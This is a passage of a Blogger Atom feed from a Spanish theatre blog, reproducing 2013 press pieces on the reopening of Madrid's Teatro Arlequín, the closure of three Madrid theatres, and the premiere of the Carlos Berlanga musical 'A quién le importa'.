scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Arlequín"}],"title":{"type":"text","$t":"El (antiguo) Arlequín reabre con una nueva gestión y proyecto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI\/s1600\/23-07-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI\/s1600\/23-07-1.jpg\" height=\"185\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: Afonso Álvarez-Dardet (\u003Ca href=\"http:\/\/ccaa.elpais.com\/ccaa\/2013\/07\/22\/madrid\/1374508330_496817.html\" target=\"_blank\"\u003Eelpais.com\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EFinalmente, el teatro Arlequín solo se cogió unas vacaciones. El escenario gestionado hasta ahora por la actriz Emma Ozores, que\u0026nbsp;\u003Ca href=\"http:\/\/ccaa.elpais.com\/ccaa\/2013\/06\/27\/madrid\/1372336074_952760.html\" style=\"border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\"\u003Ecerró sus puertas a finales de junio por motivos económicos\u003C\/a\u003E, reabre a principios de septiembre, si se cumplen las previsiones en las obras de remodelación, con nuevos dueños, nuevo nombre y nuevo proyecto. Los actuales propietarios son los miembros de la\u0026nbsp;\u003Ca href=\"http:\/\/www.jammingweb.com\/web\/conocenos.php\" style=\"border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003Ecompañía de teatro Jamming\u003C\/a\u003E, especializada en espectáculos de improvisación actoral. “Siempre ha sido un objetivo de nuestra compañía buscar nuestro propio espacio”, asegura Lolo Diego, uno de los miembros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEntre las pretensiones de los nuevos gestores está diferenciarse de la anterior línea, que consideran estaba “dirigida a un público más mayor” y reorientarlo a una franja más heterogénea. “No queremos que nuestro público sea más joven, pero sí para todos los públicos”, explica Diego y añade: “Queremos que la improvisación esté muy presente en el teatro, no solo con nuestra compañía, sino con otras. Buscaremos obras un poco más modernas de las que había. De calidad, pero no necesariamente de culto”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELos nuevos administradores no se han puesto de acuerdo, todavía, en el nombre que van a darle al nuevo espacio, aunque barajan dos posibilidades: Linea 13 y La Strada. Las dos opciones, y otras que no triunfaron, se propusieron en un\u0026nbsp;\u003Cem\u003Ebrainstorming\u003C\/em\u003E\u0026nbsp;(lluvia de ideas). La primera se debe a que en Madrid hay 12 líneas de metro. Al teatro se accede bajando unas escaleras. Esta sería la línea de metro que no existe y que llega directa al escenario.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa segunda idea se refiere al largometraje de\u0026nbsp;\u003Ca href=\"http:\/\/elpais.com\/tag\/federico_fellini\/a\/\" style=\"border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003EFellini\u003C\/a\u003E\u0026nbsp;del mismo nombre. “La película se desarrolla en un momento de crisis y trata sobre una compañía de teatro que va de pueblo en pueblo divirtiendo a la gente”, explica Diego. La idea del proyecto consiste en maximizar el espacio: “Estamos abiertos a todo tipo de expresión artística, que sobre todo será teatral, claro”. “Queremos ofrecer música. Queremos que los miércoles se hagan peleas de gallos, que haya un bar en el que se pueda hablar con gente con inquietudes similares. Que sea un intercambio de cultura”, agrega.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EAunque la mayor parte de la financiación de las obras ha sido asumida por la compañía, el 25% se obtiene por\u0026nbsp;\u003Ca href=\"http:\/\/cultura.elpais.com\/cultura\/2011\/01\/21\/actualidad\/1295564404_850215.html\" style=\"border-bottom-color: rgb(66, 148, 166); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003E\u003Cem\u003Ecrowdfunding\u003C\/em\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan class=\"st\"\u003Eo cuestación popular\u003C\/span\u003E. “Está por definir, pero sería algo así: al que aporta cinco euros se le da las gracias por apoyar el proyecto; por entre 15 y 20 euros, una entrada gratis; de 30 a 40 euros, dos entradas; por 100 euros, una entrada por un número de meses…”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPara asegurarse el lleno de público los nuevos gestores proponen ofrecer las entradas gratis a los desempleados. “Hay un mínimo que tendrán que pagar, de dos euros, de gestión del papel. Se tendrá que demostrar en la taquilla, enseñando la cartilla de desempleo, que estás en paro. Las butacas que estén libres se les cederán”. El teatro tiene 321 localidades.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa compañía Jamming tiene pensado abrir las puertas de este nuevo espacio en septiembre, pero\u0026nbsp; hasta entre finales de octubre o principios de noviembre no será la inauguración oficial. Ese día será cuando se cambie el nombre y se presenten los nuevos proyectos. “Lo ideal sería que la primera actuación sea de nuestra compañía”. Por otra parte, aseguran que ya están recibiendo ofertas de compañías para ofrecer sus espectáculos. “Hasta el momento no tenemos nada decidido, aunque tenemos muchos proyectos interesantes”, asegura Diego.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/5370400099050867466\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/07\/el-antiguo-arlequin-reabre-con-una.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/5370400099050867466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/5370400099050867466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/07\/el-antiguo-arlequin-reabre-con-una.html","title":"El (antiguo) Arlequín reabre con una nueva gestión y proyecto"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuCg7ATx8LrhLQL-HVPMViD6JKFIonk6WFOgUU-ErOk8_KEo27eTFovZvbhPWeNokubgG6yf7h_4tE9vPfEM4xJQTTsIJl1gK2ZtOVczr25MZBZkEPWNytiQ1801AB5k6VyAHPR-4l7VI\/s72-c\/23-07-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4882360013968421394"},"published":{"$t":"2013-06-29T14:36:00.000+02:00"},"updated":{"$t":"2013-06-29T14:36:14.055+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Arenal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Arlequín"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Garaje Lumière"}],"title":{"type":"text","$t":"Se baja el telón en el Arlequín, el Arenal y Garaje Lumière"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjueWnOCStFthwMwubRkKYRYMXSlwdVz2zUReWMe_3QVmx2azaYfPEixaN7qrj5C1QWoWt6nBQ-7GHdKlgQ4FdSeNaWuK1gGJ4iGJdQPQFBsFngDVFUPcYlgT-xJIi_CPHL4fskg6MdcaQ\/s300\/5000_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjueWnOCStFthwMwubRkKYRYMXSlwdVz2zUReWMe_3QVmx2azaYfPEixaN7qrj5C1QWoWt6nBQ-7GHdKlgQ4FdSeNaWuK1gGJ4iGJdQPQFBsFngDVFUPcYlgT-xJIi_CPHL4fskg6MdcaQ\/s400\/5000_1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: \u003Ca href=\"http:\/\/elcultural.es\/noticias\/ESCENARIOS\/5000\/Se_cierra_el_telon_en_el_Arlequin_el_Arenal_y_Garaje_Lumiere\" target=\"_blank\"\u003Eelcultural.es\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003EDuro varapalo para el mundo del teatro, por partida triple. El teatro Arlequín, el Arenal y Garaje Lumière echan el cierre. Este último apenas ha sobrevivido dos años. Abrió en marzo de 2011, y recientemente ha tenido en cartel clásicos como\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEl perro del hortelano\u003C\/em\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E, de Lope de Vega, y\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa douleur\u003C\/em\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E, de Marguerite Duras, que compartían programación con obras actuales y de corte social como\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBanqueros\u003C\/em\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u0026nbsp;y\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; border: 0px; line-height: 22px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ES. Paradise\u003C\/em\u003E\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E. La programación se mantendrá durante el mes de julio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl Teatro Arlequín también se suma a esta oleada de cierres. Fue adquirido por Antonio Ozores en 2010 y desde su fallecimiento lo ha regentado su hija Emma. El domingo, esta sala de la Gran Vía madrileña bajará el telón y su futuro quedará en suspenso.\u0026nbsp;\u003Cstrong\u003ELa actriz ha decidido dejar la gestión del teatro tanto por las dificultades derivadas de la crisis como por la imposibilidad de compaginar los negocios con su carrera de actriz.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E“Ha habido momentos en los que se me juntaban hasta cuatro textos y no tenía tiempo para leerlos. Dirigir un teatro requiere mucha dedicación”, explica Ozores. De momento, ha puesto el teatro en alquiler y asegura la actriz que ya hay personas interesadas en él. La subida del IVA ha sido también determinante para tomar la decisión, ya que ha afectado muy negativamente a la taquilla del teatro en los últimos dos meses, asegura Ozores. Dirigir el Arlequín fue un sueño de su padre, y la actriz lo considera cumplido: “Han sido tres años maravillosos”.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPor su parte, el Teatro Arenal cerró el pasado día 10 de junio, como consecuencia de impagos de la empresa titular del contrato. A esto se suman los problemas económicos que viene arrastrando un sector asfixiado, sobre todo este último año. “Quedamos los locos y los héroes”, ha declarado Alejandro Colubi, Presidente de la Asociación de Empresarios de locales de teatro.\u0026nbsp;\u003Cstrong\u003E“De cada 25 euros del precio medio de la entrada, 10 se van en impuestos y en pagos ajenos al teatro. Estamos en una situación de inanición”\u003C\/strong\u003E. El Arenal tiene 327 butacas, con los mismos gastos que una sala de 1.500, asegura.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"line-height: 22px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; line-height: 22px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E“No somos un país culto y el teatro es el último eslabón de la cadena, lo primero de lo que se prescinde. No hay educación cultural ni de humanidades. Es algo que la gente que ocupa puestos en la política, como no la tienen, no la valoran”, dice Colubi. José Ignacio Wert también se lleva su ración de crítica: “No sé por qué es ministro de Cultura, porque jamás ha dicho una palabra de cultura. Es una persona absolutamente incompetente. No quieren ni saben oírnos”. Las predicciones son de un completo pesimismo.\u0026nbsp;\u003Cstrong\u003E“Antes de que termine la temporada es posible que se cierren 5 ó 6 teatros más”.\u003C\/strong\u003EOjalá no se cumpla.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4882360013968421394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/06\/se-baja-el-telon-en-el-arlequin-el.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4882360013968421394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4882360013968421394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/06\/se-baja-el-telon-en-el-arlequin-el.html","title":"Se baja el telón en el Arlequín, el Arenal y Garaje Lumière"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjueWnOCStFthwMwubRkKYRYMXSlwdVz2zUReWMe_3QVmx2azaYfPEixaN7qrj5C1QWoWt6nBQ-7GHdKlgQ4FdSeNaWuK1gGJ4iGJdQPQFBsFngDVFUPcYlgT-xJIi_CPHL4fskg6MdcaQ\/s72-c\/5000_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-2746752210438788232"},"published":{"$t":"2013-03-01T15:37:00.000+01:00"},"updated":{"$t":"2013-03-01T15:37:36.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teatro Arlequín"}],"title":{"type":"text","$t":"Carlos Berlanga ya tiene su musical"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiq5GN3HOH9Q_48SL3uMytZSgRfNFPxTbBFzd7PA7p4cc9PRljC5tGlNlmV1kgSK4tX_Wy_HBrKqWSedS2r1CZszJJ_Kj61fTDmGk5_OOaDhMT9UOeZfJy1sPloCgBcFgzoJNZ1YI-aXQ\/s1600\/1362069617_841421_1362072409_noticia_normal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiq5GN3HOH9Q_48SL3uMytZSgRfNFPxTbBFzd7PA7p4cc9PRljC5tGlNlmV1kgSK4tX_Wy_HBrKqWSedS2r1CZszJJ_Kj61fTDmGk5_OOaDhMT9UOeZfJy1sPloCgBcFgzoJNZ1YI-aXQ\/s400\/1362069617_841421_1362072409_noticia_normal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EFuente: Juanjo Abad (\u003Ca href=\"http:\/\/bit.ly\/15W05I0\" target=\"_blank\"\u003Eelpais.com\u003C\/a\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.elmusicaldeninobravo.com\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003ENino Bravo\u003C\/a\u003E, Mecano, Joaquín Sabina,\u0026nbsp;\u003Ca href=\"http:\/\/www.esportielmusical.com\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003ECómplices\u003C\/a\u003E... La tendencia señala que cualquier grupo o cantante de éxito en décadas pasadas es susceptible de tener su propio musical. Y si es en la Gran Vía madrileña, mejor. El último en adscribirse a esta moda ha sido el influyente cantante y compositor Carlos Berlanga. Exmiembro de Pegamoides, Kaka de Luxe y Alaska y Dinarama, fue una de los artistas más celebrados de la movida madrileña. La recuperación de su legado ha dado lugar a exposiciones sobre su faceta pictórica, discos homenajes, conciertos en su memoria… pero nada en el formato que ha provocado la reivindicación de Mecano –con\u0026nbsp;\u003Ca href=\"http:\/\/www.hoynomepuedolevantar.com\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003E\u003Cem\u003EHoy no me puedo levantar\u003C\/em\u003E\u003C\/a\u003E– o que\u0026nbsp;\u003Ca href=\"http:\/\/www.masde100mentiras.com\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003E\u003Cem\u003EMás de cien mentiras\u003C\/em\u003E\u003C\/a\u003E, basado en la obra de Joaquín Sabina, se haya mantenido durante dos temporadas en cartel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EHasta esta semana. Tras años de trabajo, mañana se estrena en el\u0026nbsp;\u003Ca href=\"http:\/\/www.teatroarlequinmadrid.com\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003Eteatro Arlequín\u003C\/a\u003E\u0026nbsp;de Madrid\u0026nbsp;\u003Ca href=\"http:\/\/aquienleimportaelmusical.com\/es\/el-musical\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003E\u003Cem\u003EA quién le importa\u003C\/em\u003E\u003C\/a\u003E, escrito por Jorge Berlanga en homenaje a su hermano. El libreto del musical nació hace siete años, pero el proyecto se vio truncado en junio de 2011 por la\u0026nbsp;\u003Ca href=\"http:\/\/cultura.elpais.com\/cultura\/2011\/06\/09\/actualidad\/1307570404_850215.html\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\"\u003Emuerte de su creador\u003C\/a\u003E. La insistencia del promotor Marcos Campos, de la familia Berlanga y la ayuda económica de una conocida marca de refrescos llevaron el proyecto adelante. “Ahora acaba un viaje de muchos años, pero empieza otro nuevo”, afirmaba el promotor en la presentación del musical.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEn\u0026nbsp;\u003Cem\u003EA quien le importa\u003C\/em\u003E\u0026nbsp;aparecen una veintena de canciones que Berlanga escribió a lo largo de su carrera, para los grupos que compartió con Alaska, en solitario, o que compuso para otros artistas –caso de\u0026nbsp;\u003Cem\u003ENo pensar en ti\u003C\/em\u003E, para Raffaela Carrá–. La obra promete, además, pasajes que mezclan sueño y realidad por los que aparecen personajes como Andy Warhol, Salvador Dalí o Federico García Lorca.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ETodo, reconocen sus creadores, con el sello de la familia Berlanga. “Están las canciones de mi hermano Carlos, por supuesto, pero también el talento de Jorge, que también vivió esa época y su punto de vista es interesante”, afirma Fernando Berlanga, uno de los hermanos que ha aprobado la plasmación de las canciones en el musical que por fin ve la luz. “Jorge era curioso y sarcástico, como mi padre. Y todo eso está patente en la obra”. Un enorme busto de Luis García Berlanga preside el vestíbulo del teatro, convertido para la ocasión en un remedo del Rockola, una de las catedrales de la movida. “La idea de Jorge”, incide su hermano Fernando, “era crear un retrato de todo lo que ocurría esos años a partir de las canciones de Carlos”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cem\u003EA quién le importa\u003C\/em\u003E\u0026nbsp;comienza en un hospital. Allí Óscar, el protagonista –interpretado por Jacinto Bobo– se recupera mientras acuden a él, en forma de recuerdo, escenas de su pasado, más o menos surrealistas, y personajes como Camila –Cristina Esteban en el musical–, antiguos amigos y rivales, todos con vestidos diseñados para la ocasión por\u0026nbsp;\u003Ca href=\"http:\/\/beta.francismontesinos.com\/web\/\" style=\"border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;\" target=\"_blank\"\u003EFrancis Montesinos\u003C\/a\u003E. Por las tablas del teatro aparece hasta Sor Ivonne (Laura Artolachipi), que interpreta a la perversa enfermera de la canción\u003Cem\u003EHospital\u003C\/em\u003E, de Alaska y los Pegamoides.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl montaje no es tan espectacular como el de otros proyectos de éxito de corte similar de la cercana Gran Vía. Pero al menos, incide Fernando Berlanga, sirve de nuevo para reivindicar el legado de Fernando Berlanga, uno de los escritores y columnistas más brillantes de su generación; y de Carlos Berlanga, músico de notable influencia en la historia reciente de la música española: “Son canciones inmortales, y este formato es el perfecto para acercarlo a las nuevas generaciones”. Se refiere a temas como Terror en el hipermercado, Perlas ensangrentadas o Bailando.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ESu intención ahora, según afirma el portavoz de los hermanos Berlanga, es llenar el teatro y tal vez otro más grande en Madrid, paso previo a una gira por España. Siempre, con el apellido Berlanga, con su estética, sus canciones y su peculiar punto de 